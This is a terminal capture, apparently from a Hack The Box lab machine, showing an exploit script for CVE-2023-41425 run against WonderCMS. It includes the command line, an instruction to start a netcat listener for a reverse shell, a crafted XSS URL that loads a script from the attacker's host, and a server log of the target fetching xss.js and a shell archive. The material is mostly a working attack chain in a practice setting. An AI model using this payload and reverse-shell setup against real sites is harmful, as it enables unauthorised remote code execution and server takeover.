 ┌──(kali㉿kali)-[~/Desktop/machines/sea/CVE-2023-41425-wonderCMS_RCE]
└─$ python -u "/home/kali/Desktop/machines/sea/CVE-2023-41425-wonderCMS_RCE/CVE-2023-41425.py" -rhost http://sea.htb -lhost 10.10.14.35 -lport 4444 -sport 8000
[+] Set up a nc listener: nc -lnvp 4444
[+] Send the xss URL to the victim:
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.14.35:8000/xss.js"></script><form+action="
[+] Serving at http://10.10.14.35:8000
10.10.11.28 - - [02/Nov/2024 13:39:32] "GET /xss.js HTTP/1.1" 200 -
10.10.11.28 - - [02/Nov/2024 13:39:37] "GET /shell.zip HTTP/1.1" 200 -
10.10.11.28 - - [02/Nov/2024 13:39:37] "GET /shell.zip HTTP/1.1" 200 -
10.10.11.28 - - [02/Nov/2024 13:39:37] "GET /shell.zip HTTP/1.1" 200 -
10.10.11.28 - - [02/Nov/2024 13:39:38] "GET /shell.zip HTTP/1.1" 200 -